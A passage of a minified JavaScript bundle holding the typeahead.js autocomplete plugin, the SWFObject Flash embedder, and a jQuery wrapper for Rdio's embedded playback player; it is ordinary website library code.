this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return 